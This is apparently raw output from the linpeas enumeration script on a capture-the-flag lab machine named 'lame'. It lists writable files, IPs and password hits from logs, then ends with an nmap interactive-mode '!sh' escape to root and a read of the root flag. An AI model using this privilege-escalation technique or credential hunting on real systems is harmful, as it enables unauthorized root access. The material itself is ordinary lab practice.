-rw-r--r-- 1 root root 586 Apr 14 2008 /etc/skel/.profile
-rw-r--r-- 1 root root 2928 Apr 14 2008 /etc/skel/.bashrc
-rw-r--r-- 1 root root 0 Mar 17 2010 /etc/apache2/httpd.conf
Reading /etc/apache2/httpd.conf
-rw-r--r-- 1 root root 121 May 20 2012 /etc/hosts.equiv
-rw-r--r-- 1 service service 586 Apr 16 2010 /home/service/.profile
-rw-r--r-- 1 service service 2928 Apr 16 2010 /home/service/.bashrc
-rw-r--r-- 1 makis makis 586 Mar 14 2017 /home/makis/.profile
-rw-r--r-- 1 makis makis 0 Mar 14 2017 /home/makis/.sudo_as_admin_successful
-rw-r--r-- 1 makis makis 2928 Mar 14 2017 /home/makis/.bashrc
-rw-r--r-- 1 1001 1001 586 Mar 31 2010 /home/user/.profile
-rw-r--r-- 1 1001 1001 2928 Mar 31 2010 /home/user/.bashrc
-rw-r--r-- 1 root root 141 Oct 20 2007 /root/.profile
lrwxrwxrwx 1 root root 9 May 14 2012 /root/.bash_history -> /dev/null
Looking for possible passwords inside /root/.bash_history
-rw-r--r-- 1 root root 2227 Oct 20 2007 /root/.bashrc
-rw-r--r-- 1 root root 2227 Oct 20 2007 /usr/share/base-files/dot.bashrc
-rw-r--r-- 1 root root 870 Oct 23 2007 /usr/share/doc/adduser/examples/adduser.local.conf.examples/bash.bashrc
-rw-r--r-- 1 root root 1865 Oct 23 2007 /usr/share/doc/adduser/examples/adduser.local.conf.examples/skel/dot.bashrc
[+] All hidden files (not in /sys/ or the ones listed in the previous check) (limit 70)
-rw-r--r-- 1 service service 220 Apr 16 2010 /home/service/.bash_logout
-rw-r--r-- 1 makis makis 220 Mar 14 2017 /home/makis/.bash_logout
-rw-r--r-- 1 1001 1001 220 Mar 31 2010 /home/user/.bash_logout
-rw-r--r-- 1 root root 5 Dec 5 2007 /usr/share/python-support/antlr/.version
-rw-r--r-- 1 root root 2 Aug 29 2007 /usr/share/python-support/python-gnupginterface/.version
-rw-r--r-- 1 root root 2188 May 20 2012 /usr/share/snmp/mibs/.index
-rw-r--r-- 1 root root 0 May 20 2012 /usr/lib/firefox-3.6.17/.autoreg
-rw-r--r-- 1 root root 1258 Mar 10 2008 /usr/lib/jvm/.java-gcj.jinfo
-rw------- 1 root root 0 Apr 6 02:12 /proc/fs/nfsd/.getfs
-rw------- 1 root root 0 Apr 6 02:12 /proc/fs/nfsd/.getfd
--w------- 1 root root 0 Apr 6 02:12 /proc/fs/nfsd/.unexport
--w------- 1 root root 0 Apr 6 02:12 /proc/fs/nfsd/.export
--w------- 1 root root 0 Apr 6 02:12 /proc/fs/nfsd/.del
--w------- 1 root root 0 Apr 6 02:12 /proc/fs/nfsd/.add
--w------- 1 root root 0 Apr 6 02:12 /proc/fs/nfsd/.svc
-rw------- 1 root root 373 Apr 6 02:13 /root/.Xauthority
-rw-r--r-- 1 root root 220 Apr 14 2008 /etc/skel/.bash_logout
-rw------- 1 root root 0 Mar 16 2010 /etc/.pwd.lock
-rw-r--r-- 1 root root 0 Apr 6 02:12 /dev/.initramfs-tools
-rw------- 1 postgres postgres 34 Apr 6 02:12 /var/run/postgresql/.s.PGSQL.5432.lock
-rw-r--r-- 1 root root 34 May 13 2012 /var/lib/python-support/python2.5/.path
-rw------- 1 daemon daemon 2 Mar 16 2010 /var/spool/cron/atjobs/.SEQ
-r--r--r-- 1 root root 11 Apr 6 02:13 /tmp/.X0-lock
[+] Readable files inside /tmp, /var/tmp, /var/backups(limit 70)
-rw-r--r-- 1 daemon daemon 290 Apr 6 02:21 /tmp/index.html
-rw-r--r-- 1 daemon daemon 161298 Apr 8 2020 /tmp/linpeas.sh
-rw-r--r-- 1 daemon daemon 0 Apr 6 03:01 /tmp/lineas.log
-r--r--r-- 1 root root 11 Apr 6 02:13 /tmp/.X0-lock
-rw-r--r-- 1 daemon daemon 209376 Apr 6 03:02 /tmp/linepeas.log
-rw-r--r-- 1 root root 2009845 Apr 28 2010 /var/backups/aptitude.pkgstates.0
-rw-r--r-- 1 root root 81621 Mar 17 2010 /var/backups/dpkg.status.5.gz
-rw-r--r-- 1 root root 118250 Apr 16 2010 /var/backups/dpkg.status.3.gz
-rw-r--r-- 1 root root 114615 Mar 30 2010 /var/backups/dpkg.status.4.gz
-rw-r--r-- 1 root root 70537 Mar 16 2010 /var/backups/dpkg.status.6.gz
-rw-r--r-- 1 root root 119219 Apr 17 2010 /var/backups/dpkg.status.1.gz
-rw-r--r-- 1 root root 428295 Apr 28 2010 /var/backups/dpkg.status.0
-rw-r--r-- 1 root root 3731 May 20 2012 /var/backups/infodir.bak
-rw-r--r-- 1 root root 119095 Apr 17 2010 /var/backups/dpkg.status.2.gz
[+] Interesting writable files owned by me or writable by everyone (not in Home)
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#writable-files
/dev/shm
/tmp
/tmp/.ICE-unix
/tmp/.X11-unix
/tmp/index.html
/tmp/lineas.log
/tmp/linepeas.log
/tmp/linpeas.sh
[1;31;103m/usr/bin/at
/var/lib/php5
/var/lock
/var/run/screen/S-daemon
/var/spool/cron
/var/spool/cron/atjobs
/var/spool/cron/atjobs/.SEQ
/var/spool/cron/atspool
/var/tmp
[+] Interesting GROUP writable files (not in Home)
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#writable-files
Group daemon:
/var/spool/cron/atjobs
/var/spool/cron/atspool
[+] Searching passwords in config PHP files
[+] Finding IPs inside logs (limit 70)
138 /var/log/syslog:10.10.10.48
138 /var/log/messages:10.10.10.48
138 /var/log/kern.log:10.10.10.48
119 /var/log/syslog:10.10.10.255
119 /var/log/messages:10.10.10.255
119 /var/log/kern.log:10.10.10.255
37 /var/log/syslog:10.10.14.36
25 /var/log/daemon.log:10.10.14.36
23 /var/log/syslog:10.10.10.3
21 /var/log/syslog:255.255.255.255
20 /var/log/messages:10.10.10.3
20 /var/log/kern.log:10.10.10.3
19 /var/log/messages:255.255.255.255
19 /var/log/kern.log:255.255.255.255
18 /var/log/dpkg.log:2.8.7.1
13 /var/log/auth.log:10.10.14.36
12 /var/log/messages:10.10.14.36
12 /var/log/kern.log:10.10.14.36
11 /var/log/syslog:10.10.14.13
9 /var/log/dpkg.log:1.8.04.1
8 /var/log/messages:10.10.14.13
8 /var/log/kern.log:10.10.14.13
4 /var/log/installer/status:1.2.3.3
3 /var/log/daemon.log:10.10.14.13
3 /var/log/daemon.log:10.10.10.3
2 /var/log/lastlog:192.168.150.100
2 /var/log/installer/status:2.6.24.12
2 /var/log/daemon.log:255.255.255.255
[+] Finding passwords inside logs (limit 70)
/var/log/auth.log:Apr 6 02:20:49 lame sshd[5444]: Failed password for invalid user jm from 10.10.14.36 port 38194 ssh2
/var/log/daemon.log:Apr 6 02:12:49 lame /etc/mysql/debian-start[4867]: WARNING: mysql.user contains 1 root accounts without password!
/var/log/daemon.log:May 5 16:31:42 lame /etc/mysql/debian-start[5297]: WARNING: mysql.user contains 1 root accounts without password!
/var/log/installer/status:Description: Set up users and passwords
/var/log/syslog:Apr 6 02:12:49 lame /etc/mysql/debian-start[4867]: WARNING: mysql.user contains 1 root accounts without password!
/var/log/syslog:May 5 16:31:42 lame /etc/mysql/debian-start[5297]: WARNING: mysql.user contains 1 root accounts without password!
[+] Finding emails inside logs (limit 70)
42 /var/log/installer/status:ubuntu-devel-discuss@lists.ubuntu.com
33 /var/log/installer/status:ubuntu-installer@lists.ubuntu.com
21 /var/log/installer/status:kernel-team@lists.ubuntu.com
2 /var/log/syslog:tsbogend@alpha.franken.de
2 /var/log/syslog:okir@monad.swb.de
2 /var/log/syslog:dm-devel@redhat.com
2 /var/log/messages:tsbogend@alpha.franken.de
2 /var/log/messages:okir@monad.swb.de
2 /var/log/messages:dm-devel@redhat.com
2 /var/log/kern.log:tsbogend@alpha.franken.de
2 /var/log/kern.log:okir@monad.swb.de
2 /var/log/kern.log:dm-devel@redhat.com
1 /var/log/installer/status:ubuntu-motu@lists.ubuntu.com
1 /var/log/installer/status:ogra@ubuntu.com
1 /var/log/installer/status:michael.vogt@canonical.com
1 /var/log/installer/status:cjwatson@ubuntu.com
1 /var/log/dmesg:tsbogend@alpha.franken.de
1 /var/log/dmesg:dm-devel@redhat.com
1 /var/log/dmesg.0:tsbogend@alpha.franken.de
1 /var/log/dmesg.0:dm-devel@redhat.com
[+] Finding *password* or *credential* files in home (limit 70)
[+] Finding 'pwd' or 'passw' variables inside /home /var/www /var/backups /tmp /etc /root /mnt (limit 70)
/etc/bash_completion: pwd=$( pwd )
/etc/gconf/2/evoldap.conf: <source save-passwd="false" keep-on-server="false" auto-check="false" auto-check-timeout="10">
/etc/gconf/2/evoldap.conf: <transport save-passwd="false">
/etc/nsswitch.conf:passwd: compat
/etc/php5/apache2/php.ini:; Define the anonymous ftp password (your email address)
/etc/php5/cgi/php.ini:; Define the anonymous ftp password (your email address)
/etc/php5/cli/php.ini:; Define the anonymous ftp password (your email address)
/etc/samba/smb.conf: passwd chat = *Enter\snew\sUNIX\spassword:* %n\n *Retype\snew\sUNIX\spassword:* %n\n .
/etc/samba/smb.conf: passwd program = /usr/bin/passwd %u
/tmp/linpeas.sh: SHELLUSERS=`cat /etc/passwd 2>/dev/null | grep -i "sh$" | cut -d ":" -f 1`
/var/backups/dpkg.status.0:Depends: awk, base-passwd (>= 2.0.3.4), libpam-modules (>= 0.79-3ubuntu3)
/var/backups/dpkg.status.0:Depends: base-passwd (>= 3.0.4)
/var/backups/dpkg.status.0:Depends: libc6 (>= 2.4-1), libpopt0 (>= 1.10), libselinux1 (>= 1.30), cron | anacron | fcron, base-passwd (>= 2.0.3.4)
/var/backups/dpkg.status.0:Depends: perl-base (>= 5.6.0), passwd (>= 1:4.0.12), debconf | debconf-2.0
[+] Finding possible password variables inside /home /var/www /var/backups /tmp /etc /root /mnt (limit 70)
nmap is present !
nmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
ls
5144.jsvc_up
whoami
root
id
uid=1(daemon) gid=1(daemon) euid=0(root) groups=1(daemon)
Root Flag
cat /root/root.txt